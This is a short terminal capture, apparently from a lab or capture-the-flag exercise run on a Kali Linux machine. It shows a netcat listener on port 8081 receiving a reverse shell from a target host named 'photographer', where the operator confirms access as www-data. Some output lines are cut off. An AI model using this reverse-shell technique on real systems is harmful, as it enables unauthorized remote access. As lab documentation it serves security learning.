 d0b0@kali-d
┌──(d0b0㉿kali-d0b0)-[~]
└─$ nc -lvnp 8081
listening on [any] 8081 ...
connect to [192.168.1.210] from (UNKNOWN) [192.168.1.184] 4
Linux photographer 4.15.0-45-generic #48~16.04.1-Ubuntu SMP
inux
 06:55:08 up 8 min,  0 users,  load average: 1.06, 0.90, 0.
USER     TTY      FROM             LOGIN@   IDLE   JCPU   P
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$